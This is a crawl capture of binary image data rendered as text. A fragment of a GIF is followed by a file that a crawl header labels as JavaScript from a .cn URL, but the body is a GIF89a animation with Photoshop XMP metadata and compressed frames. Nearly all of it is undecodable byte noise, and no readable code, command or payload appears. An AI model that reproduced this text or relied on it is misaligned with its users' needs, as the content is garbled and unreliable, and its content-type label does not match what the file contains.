		!""!#"$&&)'*&',,!,*-.,11.2331654:7*%78?78@8#:56;1/;:=;<B?@F@?ACDIE;8FEHH'JLRK3)M"M3*QQVR,R-UUZVKIW6(YC9Z]c^bhdfke<+h[WiE6lA.lTKq7-sllwI7wwxwy�xUGyK7ycZ~���M9�R=�ZG�fW�ZE�tl����iV�cM��{�VP�[G�9>�K=�hV�uh�dM�jT�mW�m7�r[����yf�qW����VL�t]�un��w�������hO�zd��l����Nű|e�~i�����l�J���u����uY�yc�����m��������h��s��z�����|���xĒ|Ĕ�ě����ǔxǗ�Ȝ�ȷ�ɠ�ʔ}�/�ˌm˕�̛�̜�̤�̨����͢�Γ�ΰ����Ҝ�ӥ��hfԣ�Ԭ�������%�ժ�������ֲ�ֶ�אZץ�׭��7�٦�ٱ�۫�ۭ�۽�����}ܲ�ܴ�ܵ��ø���ޫ1޺�޻�������ᵣ�^���⬕���㴜㺥䴛伫佲�,o����ô���渧�Ż�ɶ�ʽ�������\�竬���辳钴龫����o�í�ƻ�W�ų���씐�������g�������ɵ�̻����������������ѽ�î�ȴ�������μ�������ҽ�����������������P����������������pp�����P�o�                     � O	lE0��[�)\ȰY�o#B�H���$h���H�3c���L4b�БSԧ	4"�$Ѣ͛8qLȳgÇ9�Bd�c#�T�
�iV��.�1�GN19(��ן}��Ih�9.�r�QEM��F�t9��1H2 ��!�د����;V0�-$�I*ꭖHrI��"%�Q,�k��pf�8�腐��b��H�2�Pd�_,o����毃=���G1�\A�:��v^�0`�F&�@�Ɲ[�n� �ic\�(��qr�˼�>�ц���խ_����A��oL��	7� Sz�Y�� ���Yg�MG
/��6n#M.�F �!��垂Ɨ v!��/,���:*ahHy�hci��X"��h�7�A�0ռ(�:0�B�5ht�s8���TږF��L�"�Gv)L&Up�$iQNy��U.؃�y�����%,�1 �̖��i�اai!��0�g�t��s�'�|.��d%D%��&��r�'����	
L��q6)���E����9'��d���B)����
)���~�Z$/�ڊ^��pL@�#M���믬B�}�r�闠6����h���j���3�ЃI�[[��a�*+Z���F�I��f�(��aBlW_ B�;����J������߮JS�;Je���~���N����|2Ņٛ��n\豶қD>b�(�	4�^L��4'$��R�*�ݾp��\�\�\�>�LA�1s�l;��VT[|��^oI��\�+�]�=v{',A�|d��en'�6�)�'�ܗf�w�O�m7�W��S�r	��G�/(�t�MGM��q>��杚�:�[[�~S�B���`��P�0�X�W=V��=y�"���[
;�us��j�J ��ßs�+?�P��SpQ��h�a�NG��i �� ����3�BQ+�=�}K�����}N�;P�����e��Y	���iɀ^ˇ��@��QN_ƚ�7#0�#�������P/p�`� �>�0v�P���>x7o�K��U�� ����N�U���р^hJ^�x�oA�C�PHF/�+��K��(xo4c�\@1-
�����L�q_�:#�3�H�
F�m40�-�����KAǋT�c@F=Az,c��~��"� @�J�*��D2��,C1	F�$�M���ј�A6��x�����D�����$9Id�*upBr�7L�=��@,˵�p��2gH>f��D̤���bU~�:�'S���r�<���4���� 5����N!�#c��9�^
%
a��w@�W�TZ�:Vt͝zʒp�N^n?=�9ֱ��A���L��(,R���+Y�Q��{�H��[�E2��IT�Ц��Y�L��MI�k�/��)�V�OR�iO�ʠ���D�KB����4���b�>17*��4��K�F ��X!��ĺ̀�O��Y�CR��T�}�\�/8̡<�q_^�
�ӌ� ��k��j����- �����0!j�j�����Y`	"�����j��]a��@�-iM��QS��� ���V��cY�ԉE�ajX`�f{��n	j)s6��9�W��-mO=J;���G��o��ݔ"�$���R��\L�#:x,�y��`D����M������W��bw���1(�e�c��5�8YKD�6��.%f��H���p�9j�q�xc̰� �ߗ��f����&�,�kx��UXy0V H��^Yz�:^.,C����[�������8m��U�e#����
B���@-�C�q���D^�#t�WU-3Tc#cf�<�7_�nxC���� ���FB"%=#�7�Dx�(��B_�]����j,$���ܰE{|���mp�R�ES��6uV�͆f��K>2p�*�V���+p�a�mY�^�FYU�[�>���%�3�&�'������l
�u؛ݫX]hW_��˶��mYs{M0\�f���)I�(}��-b1X��&��������
�6�ibC�� ��O���E�����(�S�K')/a�3~�>w���Ƌ���<촊H�	�~r�;�ܾ7�������Y��%zHPz����[����԰��F����v*���L�"�s@�RO���}O�BQ���ao6�bB&�dhv[�l��;��lg|Z��t������'�_;o����?&?E�5��񋇽��LC"���s�ߊ�]B����A���l�4'p���z��>���6�v��Y�f.�GIw��O�8�>�FN��{��g��3L�:ϸ�E|wr��[���I��of�ܕ)(Kw6�~}��J��}'z����K�g$�`gR�i�1���KUQ���"��xv�_j�TN�d
%�W�C�z8Wٷ��r�7���~3�~e�B;s!��T�W+��1LH~��am"���7k�=�?6OH~M�P�E�p3x�H�VM�tp>PZ{'�xL��E[��b8��P$^s�.2���T��Ub$�C��q��+� 5?Ղ�����3|HY� ;��"ĉ�O�������x3�R'T��{�Ҋ�".��5?�\�8Yl���.��0=�>q%�E����(��$F��H$,�>y��4�����R�$�ׄ$�Ҋ_�{t]��3=cvp��,���h����LSh���P��](.��|"�9������x����Ebx�8��|�54Ѐ=jwȏ����% ��H�Y�Z3���h�7�|"�-p5�)�g$O*y�[�F
w��ю)~�U�E<	��=�h��]&'��+�}YВ�0\r!zЇ�>c�W59z݃:�~u�)�ȓ���B9���< CLxgL�D�s�n�vi�'��w)F��&�X�xD@�_��εM 1n���du՗t��4斶��Byg�[Y�����H�t|8Gx����o>W��%]��A�4[߂�H���y��iا$T�g�����l5�f�Gv�98�6'p��R��&��\r��U�)��[��bq�W�q�	c�,�g�Yo4B���Y�([�F'��i�Ҩ�NxKˉb���c�E�(x��D{��k�&�G���V�����h�F�1��k�n~�W�$&@]A�p�G�Kc�0,D����R���&�M������ɜYgsX�ezP
W8���iL���!^����^�� 8�Yi�s!#j+��Ox��:��2few�H��w��1���(T?P|5ڡ�I��'�hY[Bz�[�b��x�ƞL*E�2��R��P�@�!x+��y�iTnZ�O��C�fHJ�{�M��U3��u{j�N��lX��0���8b��ɲY.�U.�[fJ�]դ�����Bȡ��gjwA��M������t�:�Ù����qD�ک�Kؚ���E��玙~z��
��2&�p�:x�Ơ��(��$ j�I��j�Ω��Y��:�����JcGZx窠��T2�� �-J���ק�is-'\������u��:E�5����'* ��(��9�u�*��is��n.ʯ�F� +���h��Zz�ɮ2��z���W��6��Qw1�sv粞�v�۱�ʄ}@2�X��WK��'8u���Y��ٞ��e4��g�����I���6��W0�֪8G+E=עf��Mt��6�P[qQ�{���*�k'[;i0k�+Z��Q�T����iD��D�o{�T{�s��ٳ�@���j���a{�7�0�Q0��`��$�i�g'�~��Ak�Q
e�Ƕ3�WD�!(۷d[+�6	�i
���g����Ơ�Ej�{��V��ۺ}�i��F��·�+  �x�؛��p׋�;���$�D���[�S{��+�ʛq�[�	��z��m@����{��@�ˉ-��_8z���e[B&�����{�CغC���;��[2u������ˉf���p��=<�]�.�4k�V0v�����X�e����[��֢ˉ`{���ػ���+��*ً*������9�Ş��5�	FX��V��\�ő�����k�R��B�f���;��R��Kn�����Z��`�ѐ�z|�v��נ��������P�\�(��� �E�`�����ɓ�Ɗ��K�y��������������{���2�\�h�ۛ+��[ɓ���� �׻��˸,Bf�����Q,�nL̀���$&��0����f͜�kp�[�m��$,3!ɲ\���VL@���0��\������xɃ̉\ �/s����,��Ű�� 1�&��+���䁽�l��J�����l̒\ȱ�
�|S7t�El�#�p'�]��M�p�RL�jv�Pƨ��(�R������؀	�l��É�Ƶ ��ô�Ӹ�hD�ɽ\�`���0m� Ƿ,�6���:��J���Ƭ�ȭ���p	h�֘�ֱ\�m�
U���	I���'�J|�T}����Q<�ԫt�|�<�F�֗P�l�g}	��Ӈ�v�pͿ���R���\�&����@�I�n�3}`J�1��'���L�9-�mpJ��M�C��xmғ�Γ��A���^�7��
e\�"�߅��`��v ���I�۞h�,� �[�2�ν<���(ɝ]�s�� Pj�}�D��؉�=݀ |�	�M��P��ݸ�����[͉[-�m-����['+u:���!͗W�%���l9]���Ȑ�]�����w-�e<����.~�Y�k�
�k
��n`��+�z]�&�fQ����-�өԄ7��7���oٰ��zH�0�L�1��^����}�Ɨ}�e��2>C=��Pաr?Pð��(^�0�Q�\������
�p��.�蜘Ǯ� �Vl7��k��ޓ�M�`�UadŰ�ON�9�5�f�z�EP���ЕuCP�
J�Y7#U��|+�X��p˰��"4�H��vpi뫱W�QY���#
���x�d��9�g1��X��~F|�����[t;��E0��>)�S��yxs&�����L����{������!v��D�S������f|���x�`J����l����>����h�G94(�����; !�ImageMagickgamma=0.454545 !� � ,    w x  � Q	H����*D ��A� bAK3j�ȱ#G'�D�@�	�(S�\���'��XȠ�8s��a�)
�I�hJ%瘄���ѧP"M�$*H>*��שHX��J������P��QX3�tK7����FLݿ)���Wk���<[�A�UK����c�KL����2o�+�HcȖh�;����x�h%�P��]�T�c d��-.4��,U�1�/^�7E��_܄y�ET��?U;zUՄk[����������=E���&�t=G@�D`seX��Y�Z��'F(! ���~�u��t�:H'�H���!f�_L�|r�p��h�+Vx@".�X\g_������<�x!y�ćL5�B�Ay����S��\4��|�_~xY���{)0P}�I@QVn��wj'C��PH!���U���{p4�����o6��^i49(n�i���U���T��!Ғ	X���K�y�Y@*A��X�r��)�uf��W�x�gP������WE�)��U�a⠯�暄�ầ��x�A�p��/��q@�{բ����Ò%��o�&�*�i��m9��tgN��/1E�l�ańR34<�IB5`�d��g�"��VхU��ش�>Rs�Z+
�6 �F�@��1g�ΡsOM��P\��C��%�y ����V�/�|��*�b�+��@�1G��ב2�U4'�F�F�P�lw,��U�f���g��k��S���n�?��I��L�m6����q�,9�:<�c�첪�RO!x��^�{x�Rs�4�#k��{�K�][ÄXOodg\� �ݴy�M0���ƽw�V���>D-�i��z�f@R|�&��dz��S�=�� OS�K�д�W��_"�$���Q��U Z���:����s����2܁�t�­�Q�C���~d"��*O]�`S��QioU1��S>�!p}�_k ����O�����?��|�jW�H�U�-��Q���V�g�P�Lr�w�$�#1H-"���A���h�@W��4�h�Q��Ӗ�7Tq�5����#,И	XSzD�X#���qm� �㇠,�2�B��(iY�q���5�EniQ�g�e�� �����4Ā��I�Z{��a-"��U�2+���st��J��?����I���	=��іJJ	�겈$re�J%��.[؂��S ������B���~�� ��	!ެ2'�K�v�b���=��J�"D�j'�R�&��L&*�e�MB,eO���O�De�|�'(2�V�K�)煚H�
�	U��t��m�S|��:W�L�Җe"?�9Ά����r�ߺ�;�%�G8Th"'�ǔB��yH�9�!�d����i��P��i7�D�:��u88��p5��s<,��))�I�l������E�N�^��>g�ӃvU�����6t[#1� ℸ4�mɜ�2�E2��y�8��Mwv0=��k؆�ԏ�3Z�	���F϶�sS*X�� '�5m�H�XS����z�mN�&.v��T�P
��wS�+-Q��)�\�D�V+�������cy��bLQ\dkV{U5d�a5Mm���R���-f6CJY6��Z�X�0ث���Cdd$s�Y��WD��)y ��B,���/����O���N�p5#q���z�.���%�����;Y�֪��1�0�<q�(�pp��m��BĹ�YƢ�Sa{��$p{;y-m!�Vn�n~C�'cܞ,��R��$h���0_��Ar2�h���7�:ye��X�a{�����F����f�Ko!��E��g����&���"ڸ��}��)(t��8��,!���f�����^���%�ǟ�b��r@?��H�C�xT=@+ǹZ%T�؊�5�xO_�)���ǡ�b��&�}���mayLq��9��mP"�)�J��)z>�oC��v�b>)���PG�;`�VC	r4�z�V4�W�.�"z�(i%�}�eJq�8N�]�< _P��(Lg�r65�M��.x����-N(t��nD�^#44���M�儸A#��T� ��M
��V��t��%J�8@��Ea�@D�I`\����^,�
X0�Q����!W�B��T냈��p���(D�wAq70�8 ��z:zb�Nh�8�{���bO��A. kAx>�ǌ����˽���k^�#���'��D,��L�vO���`���9Y����f	9��Q��a���e���8|W06�H�ǣ�8�9��u/�{�#~!�D���PA!����[ꪟ��>���D�A���|h%s�4=0'�y�Gzq�LoQ�V t��rs@xC�*���(��x�7txQ���r)�'Q�˗wq
�s��	��x�]8TA��2D�
�g|>GG|�7Ԇ��X���5Q�va��!�v�����Q�Ą�e_vr#��{O�[��tPxFq_��(h0&0���7_N@O��<H���4\�u\�0��p��QD�A�e�A�A,�eb*1`VpJ3JD&��ϑ{�	�w��ч";#@�sZ �eD�a��1.�[E�-�tB�2�h��9���V,r�X
1���ud��O�S8VWp�Rza��t �R�t,C6��HFoTS��I��+��6ã4փC�a��Mer�]��	 ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.ralvhc.cn/upload/20260122/e5c57bf17d01558ace0f1e37062094e7.js
body_size: 149860
content:
GIF89ax x �� ����/2ꭵ稬���gf������g55�VT�ih���ń{�ut�ii����xx�XW�GFG!$wFF�ƇWV͔�ݜ��vv������4 U((�dc�cZ�GG��ּ��׊���Υ5?���佽�s{ɦ�֔�ݬ�ﵽu88霦ޜ�絽���jBBޥ�֜�Y22�cZyRR�sk͌�ޥ�������Ό�m8C۵��{sЭ�}-1�RJܥ�׌����ț�֔�����ssƃ�֔��ii�{|ޭ��έ��Δ��sk�XY����ss�FI��֊RJ�XekJJtB9�;9��Ō��{sﵵ�X_���~]Z9!"絵΃�X)1�JT���I)*��ޔ���޳Zc���E!ޔ����Ό�ƌ��sk�?F����{|Y1)��ߨJRƄ��HR�������ks֥�΄��mk�kse1)ｽ�UI՜��JRyRJ֤����ujEͬ�X@C�r��֩ivH22ޜ�2n!���Ý�������֜���Ͷ������ć����~V�֓��hv�o�k����覛���rF|ʖ�جֽ�����ƗК��ɷ��w�������ܽ�^���S�KQ����iV��έ��f)1���e>\}&'ޭ��xy�vuxHS��ʸVJ����ƽe((�����국넇���썔�ns���盛�fh���ҭ�{5$����~�h&ݵ��朄z���������X^�_^�@?�<A�����!����np�MN��������.0������12zih�������#�ujgSS͵����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.1b65a79b4, 2022/06/13-22:01:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 23.5 (Macintosh)" xmpMM:InstanceID="xmp.iid:65BE3B9BE71111F0AC1BB41251E29616" xmpMM:DocumentID="xmp.did:65BE3B9CE71111F0AC1BB41251E29616"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:65BE3B99E71111F0AC1BB41251E29616" stRef:documentID="xmp.did:65BE3B9AE71111F0AC1BB41251E29616"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    x x  � �g� FY��'�"6谊ŋ��Q�� !e8�\���):f�`�RŊFB�$!Ȋ
 ��ɳL2'2�HT�E�A�.<���$E)VԘ�c�<$��π'/X��b�KJ�l`|q`��ΐ=9�t�4*E�u14�׮T�H		� �'�N�^hY KI o�`��[=��r� oݡV��GZj��-4�`��J܊xq�=�ձ�Ă��}�-w�nў?g<�<uiH��(_�p�2�˰��x�%��@��a���Kt������GOg���)毶�+O	l5m&a@�
ؖߡ'Bn�Ep�Y}t%}�=u߇�m�u7�7�e�0Tp��q��" wA����zd��م�u8T~�y���%IC�Ha��-ș<�[�=��	+�7C�h��á�#��9$�*�tp*��gU9��a[�x[%�Sx.�fece� {�i]����f^|�)'k��6�Oʖ��U�L*!�ҧV��ń4�虏fU�5�%�tS�6�St�'��a��n���� a�F�Y�$ �9��h���TonY�UKi�~�ٝxn�`�X�`�X_[�1����؂f*�ڢ�f��
gR�����E�sf[ir�: ܎!�Y �1�b`.�֢�;�ˆgY���"�n�� ��:���M��p��@� �0� 4���&�����1��ޛ��{H��΄���R-[5v��:~�����Y�U���@�����2�N	�.�Ȥ�4�>�ђM�Ί��QD&�1/N������
�*��=�ݮ�B�Qo�Gd�yC�� ˴�;���B.G�`��E��!H Bvx� �ε������϶U�ު��4��Sα҄��:Ώ~D!�(���+���fߘ���k���_[o�j���%Ӎg��-��/;��R���`� ���h�c��8���=���Z��ʷ�Ǡ�w\Y\5���]����v7�e�l��p��})O-�0�Q�����F�a�s8�{����7�t�$JPD ���}H<��<X��-+y��lf�#�X��4�g ��3l^�Q4����N�p��ˈH4\{|��ø �`';�Y�k<���r�0�&)Z�����C�^9̱F��w��hH�1g���KBn"��� F��c�Z�Rf��+S�3�I��\���� I�h����|Ǝ3ƀz2|G<�D���mƜ�*�#���P�����*^�R�n�?�E�Of��:�s�s�fd�����f._���V#����HKs�IqT�7�y����~Z�;O������9��<s����6�I�^��mCSd@���K	FT}��f�t�΍:M,i��q���yZ��Ϩ���i /<�bT���ѫ;:�fU�)z0pi��N��-�nʂR)��๡�?�^��i�&"S�1Y򲜂��kXy*��ӧ#�&��Z�w��>(h��Y��E�^Z/�4 �ϋ���֋WE_x�W�����i�i�[w�Q
d�&M�>p�M6/����&��[�K�݂ǒ��'7i����GB*Bf5M�\�;ޒ����.��pP����F*���0�K<�$����Ԍ$�Dt5�߹�fm:�����������v-w�h���+�lA7�����oF�o1Ӏ^78��X�L�a�����&v/q	��y8/������x���X���riЊ�h,�a4�;�8�e�jS�+h@:�K���	$.���y��I�A����1S^�w?�y`��^~�	a���c�0�I5���K�C~{dm�Mށ���N+���:_��_.�ȍ,4粺�i���C���K:ϓ��"�!I�b�k���� L�O+Ӿ�h5��.GX�m8�:Б�����=��b�L���_�Uw�����q�+��(=�_�P�^�r�h�f�	prA&�]U�Ϧ���A6�'>��<8Iο��|co��^�lyͫњ��ٍ\5����zN�]z�v]��\��f���vԹ�Ɉ ����L@����-��V)��eY�����EDeie3��E<�GS��d@�kA�x��s�6W/΍�$��m������c���:�Y���4��"� ��f�z#B�<�Z�\�:���s0W��8�5�G�G��X���E
4�W����v����ߨ�fI7��`�W�Le�7�_n�����|>ׅv�o�>�����&=(tϯ��ԛ���:���󛶻Ny �(��y�t@T�z����=��m �d,�^'�|޾}+��o�5���d׫Cd���������j�f~�`F�VkPeu�u��{y,/$L�y�'s�6� ��'w�W��W�0��<�Z��:sH�w�v1�r8D����{]�K��bE`hmֶ�����z�euPea* �{GexQ$~�[9 �Ru)H�L#�I$U��?_H��oOR��}6����]��/S�_��ׁ�f�4�'C�lk�8^�3Qb�N�y�rQ-Fb�jU�X[7��Ѧ|<��5d�#���O$h�M�'(9�;���e�ka�����I��xk���T�(�Hǆ�E0M�s�E��lK3z2����h"�|��F�|���ǉ�`�x���}���-�io��tx�nE}��`~� ���F������,0��qLx}���Xc`QH�ԍ 	��ȸ�p�،��F�Gr8�fdI�s�����`��n�ESט�ʓrkq�	)m���>&�27�b��H|�6馑C�D�S�%�[u̀��H���F[��$yr&��g�8�1)q���K��9�	��*����鸎&X���F$(ovg+֒����%��Li����Z��}�E�yDS��"�I؈89X���a�DXv`O2�@�N�ow9}�h2U�,J�o�(IhUYx��E��,sɕ��x_�D��4�tRƗ�ٖji��Yzه1����I�4:����E���њ%� R8�����zd�>�I +���?�t��	 �� �wk������am�-:Q�WN�'ͅR7�3�r2�g�#�	�l��9�+�� �
��ȐEF=�P�z����_5�6���9������`]���5��0=B�Cl�W��}��$���'��y�����'J�8���k��<�dmx	�ן�c�:H�ʉ��	~Vl-P縐����葜YyǍ�I��Y�T:�!p4[!m�Ӈ �1�6C�`�>*]ե��y�\ڥ�(Mr"��dڣ�	Sj����ොn9�_�d@Y�𰨊��o���/ۡ��y�*�^z2Y $�������`��Z���1�ys�:o����5VVЩգvj�������I.4x/0����)(�%���'%��&�m1�e�y	ƢYZ�(����CV�0�0fE���EI#t�D��hi��	R�Z�5�`pu�)k
TI�R�I�3���ت�����Q��2�0RBg��hdt@��zn'|�.gI2��ؚ�80�G@�~4�%ׯ+i��6������z���0�p������'r"z�1�9��_B]���4�욝5y8�Vu�B1%˳i�J�Q_��-�y�#�2��I���^�_�&�lD,R�l�*��,cU70�ůG�p
�b��℞e&M��+=M����7����[���M B�Gr^�M�Gp�;2/gXo�*�Y��]+�W7�b�a+k��6����5^��p�}�用ԸE�����gp�������K�:�+9,?��g����w��X�R5���S��E��`#A��1�����k�Ӌ){ �h\ZN�����ɲ�g�ߦ����)���4b���'�d����z�)C��_l�%պ��k� [z��\r�$۵�+�x�k� ��U`��"����k���0yG,�_c����p��'�=[g�ĝ�E����Ы��˹�zh�X�@�7lOy�T$���X��4A�5�H�%��	�]�@#��� ${�%�"�iA�ƿ.�½� �v<��l�Wz�Y�b��]g_R#L�����������axzr9���UY��V3���2��t�����۴��v�3� T���~4�X��ӝ��ɟ�j+�Ӏ���?e$�$��3�����4�ǫ>��7�0NKI��[��7���M*��<��D����{�g�(<�~ w�`���sLǋL��(xo3Z\��'S�Ou���p���\�朙�̸���g��.c�������ǰͿt0lL�����Ϛ�΀/\��{f}�ve֕#����D �Q�����ѕ�Ż��K�Ʈ8R�z{ER����[(��KZ����#<�+(�f�2	q��%��֐Ҧoz*����x�7v�Q�]��0��)-��Ȉi8g	�P<\=ߺ�<M�:��|֯se�n�����lP'��h�a�G��4j��8�����|pֱD�i�j��ݚ��=,	�.��~��an���M�Ԋ��K=���4�֡-�i�p�M�T��$x~S�\:��9�zg�RK] ;^%˕퍺��T���*���5�i��I��J?�LL3N!�	�23�]����BJ��MW��
Tƴ��>VN��>[+�S2 �Y�M�|-������AZ�f��lԃōL��ȖF�d]�rP������=��MV���lƔ$�;��$d��D5���D���R��E���}�w�ݼ����,��8�y;;[q`�>�]�O�3F��SD�*^�J��5���R��;�C^������&<��a��e>��]�I��t�;��GE�V�����S~�wN���d����6�����l�kYX���X ����>�(ѹ�l;����v�����+E�z���v^�n'~�yԝR�>Jd��E`e��V�̺.�ӝ�^�8����;+Mģ���ci�~�.�E~�˾���*)�Z?>�X�	���Z|�ˍ��n��>�.�Ȫ�;�X����A�3ӥ�c��_��.��^�����Κ�N/�� ���C��^s6y��.�-9���[�D�Ʋ-C�1�X������� !� � ,    x x  � %	(���s$���5H�Qҟ*�af���'	A���˔ш$K��*���$@rJ\aF�_ؘ�耎0ؘ�R ��k&��:��cج2�e����D�s ���L��
&}�bŉ�Y�jձ]eҋ��7��s��+!~y{��^LT8PT�!=RU� �p`ǅѲ\����ZQ���W��Y�*ٝ�H�C�L��G�2--n�M�0م�~�x̓�Q�Z^�ņ;v�z�oT�^%H}�C��?�o�+���C2KP��\�n5Y�,�aR���W�eA��G���O1���`�1��|�pGU�\t%��"���]P�A%�Y��Zԙu!�d���C��V�k����@�TT2���	 B]vE�	�XiN��]a ��Z��6Q���$OUZ*!�v���,R)Ip�1���-ч�e�ax�K��f�jRԦ}^��W��=�x+іC��O�p���X�>b����Iw�a�a��}�����H�_���eqa�fJ��A�3��n�C�
dwܶ��9��e^ʈ�8I[��$4�PE��[�u����@d���RWXAA��^k�T�E٭�@�Yi��"E-$A��Òz�з�2�%5�i�$`ǳ�������lZ�j}ks��m��Q�M\qN����E���^5�8l�a1p� ,C���/T�[�Y����#�AG��
B)����ly�n�$kr7��ȁg(`w�5iw�E,���#���P�F��Ax c�TV�Ŋo[t��A��F�h3Rl��SZ:/ �n]�ga���A�sCP��S�/I�����]{;�Z��B'T�Ď�҈фi�aH��*��7P{�%�*L��}~nH/��tW��@���II4,��u��8{����°��f�A.ІGps���t���SQ�_yh܈���C~V�(ř(d.��pPD QRqo�5�&L�%�M �aB�I|�V����ٌ# ;��Q�z��Jц;�Ŷ_ f4����!S�,���E�gD�us�!S��)0|/����- ��r)�:¡�k���?�Ug���f�EcʌD`�9qJj$�C�0CR�n]<`S��@E1�K�HBH<(��*B+b�����#�����ە�P2�,$Eu8$9ID������B6�,��`����ɲ�l�0)���;��G��M�tF����h�YZ
�'Q���ރ��(!]�Tft�;�93y�0��Y��;��|×��o�i���h�H�9t>�z�"�)��yŇA��� ^�JW�HDjP4%�O���U=� n�w�
^D�/Mr)�c��|��7V��h ?m�u��Q9�٦7bg4xk_��RZJ�0t�*ʬ�%E3��)q�7�)�F!bԑ8QM�LRA���q�Z��IB���3\�⧑d�b;l��36$O�x;��v$�]�M¸a�'�ΖWL�;ҩg�T� g*;5����L$�Xr�DV ��jܠI_�͙�����0�	�'����T���Y^t�C����E4�a�|���ă��|]��8v�ݼ�Ҕ�N@S	�KN;����;[=�a��F�w�.w]c*Z��m<0�09)1�ߝ����t7�"Ii�������v���#j�x{(	����]'Q�=� 䖆��2 2~�y��e���˯�;���z�%�c���˥�!.����{&MJ�)QK����X�N~�`T���v\8UJ����U���,KX+��Q+'a�7�q��yƛ~p�{Ԑ߼��ʁ���Xn��c���<�3��#:C��Ϫ�1�����n ���0��y]��m�?��6^���J��%:i)��m`�e��"�U�Z!�q�3Y���9���4�����k�kh�O;��V�ȟ~-�mW��
�<�"��cx�6� �ɚ�9]8�ٰ2.�\m�e�|��pv���ti��H�i���/�6%( ,0P@ĺp/Ϩk�c|p��韉lCC��� �:Őr��[)��L��q?����~���j��_���q�ܑ�D�wE�D�.�}��5���J��$ธ�J�A<ЬB{GT�[h�"�!�(���x��#�f�3�mQi�W�ڇ�n79�2���.��.�(|�_�秧6��o���\r{\��j�R����7�wy�.Hz���Փ!8M��͓:��I���]��/3�H�:�v��R'�e���w&��ڴ^������^�4��E.<��H�hG��d����W`��;>fO����uM��_�
+�!���[�;�!���j(�ﺼ�%7pd�W`�E� �g�0J�|��UX�Z{AAQ�z�W6eDjgWw�t�9�yU&POc4`O�f6��|u~�}s%n�,f��&T��j��'�?�G9�x��7��L�t�@�ЃXf&x�v�X^��ӂJh6@��N4V8����5.FF�kW��a-���n�d,���<�y�&��R�~����yH(ow��n��B�^nH���@�Vp�g=&�%5^g��х�tr���]�7`�xY e�c2�d�zgwfv7�H�ׅR���h�j����)���K�S��ED�r�|#(m�'ѥ�(�Up�6Vd���SƳ�e��~/�;X&/t�{�w��d^{gp��8u/G�5�����h3x��`�Wr3`O�w���(Ob6c�!8����~��|��$h�.Q{�g�����(1�8d�H/i%����XZ�7r���`����71� xy>�L�Ѷ�ZH~�%�� iy%	]��Lb�d�g��6�Y]��X�^O�l�^�0�5�N �UWW�!�+<w��h=�Ł/Hg�D]?Yu0'-0a�e�I8p��@x*��;D	2�	�pN�j)f������Ǎ�Hp��Ά`>�r�%e*Q��@Cm֔�|�ɇLȁ����iV9�ZWu��ܧ5U(%p��{��?��f~=p�r���(k�bVw������w8'I�e�S��8K�@r�Z#�Sn0N7&N�AI`)HP���5�)~2���Y���zf� ���L"����� .7�I4~�'��I��鉒� o�>�w��Ǜ���fƂ������k�)��搖���fU�Õj�I�x����X�C,x�)���i�d�W�$�L��Ā����)�o��d�?J{�R�B� ��j�՘�M/�k:���I`jS���ig�G�}�#maF��I6
j�W��9@yŀ���p���@v�TWyYfD��@��xAؠ��=*�XU�w���i��c�r��^�������F���[�(	�x��DPui�^�i������2�X8�Y��5��voy��zaH�v��_2(�Vj�jt�x��r����Ƴ�A���jP���x&�bX�y�Y�Z�V}�qe�<  ���ɝ�jr;��Z���SU�f.w�Y���*(��B� �œ�Z�ȫ�^6�m�
g-����Y\g%�z|��BD�VWu��#	�J6����
��j�O�:t���*${q��2@�kI����k�-F��2����>ʪRX�.r���ce[��ψ'(�8�%�m ���y�1h	8�1Rc[ˊpʳ�q�k<�im::�-�z�qv͈�:�@��ZFP{�ܹw L,w����5��z~ӶЗ��\b��[y�DJ��$N�MGG�H/6�n�0�c��H2�ȶ���0g��qG��I��H���>�� \�T�`�;�����t����R��S��N��/��]9�p	\���u�g�Ɗ�:]��qPY���L������J���b�V���	����]���#ڰ�FK�W=��%�JE�ȧ���s�3���H���uT��.��[��J���Bȵ�
r����+�;�b׳�TT0F}�m�1v����)�Z�K�O[���c��W��3�:�wp��>|*��//uz��/�#�O ���E �N�g��5�+��v���ُ��+
���� � Ti�@{�S�?��ߘqF�3�w�@5�;-u��m�?v��~L*k�O���#�Qxt��e�Z��|�ǝJ�'Ƚ�y7;B[D���0�6��vK	s��:F���������z�k��h��z���� ��#\C&%_��'|���n��#�����<�D@�d��?���͇�Ŵ5��|4[��H����xӋ��s~;F�t,3'�����ALy�C��� �=�<���2Ҽ��0�:3W��U��q���zی����dT�8ʥni@����7����9ɨ쌐�y~����;N���یѹ�ˍ��>�X�ڬЙ��A쯪(���P[�eb�𹽐�u��4&az�H�7�KZ�3�!m�R����"MxƬ!|�z��%�,��mɅV���7]�Z�2z��ݼ�`}�W�L�+g� c�0��vȦ��$�w���/��Pkȴ;��P���{����~=��v�k�����yx�`(�.�Y�ض[�S�ٰ�Gz]�Y�H��:b�Ͻ�)�$;��o����-LB`�Hͦ6v��	IM����c]����M�8�0�ڋI�y����4� �M��U:/j�Kݔ7&{��n=�D��&�����\���dCc<�,m�������-�m]���z�?R�g��ܫm�ܿ,�P���I����Ϝ͊�m���C �}c����w������u��ש��W�1�����:胍��ɽ��#������������}ӣ���=� �����}� ӳw����E%� ��P����4�8�Z�۔��V���9�xe�
����	.�f��_����.~�r~q�{3X���`���u�ށ��Q�� !� � ,    x x  � -	���������aS :аbB*����#7�`�a (Q�t�r��(\n�xQf>4��<�9���F.��t`�$$B��iԈT[*%D(���u
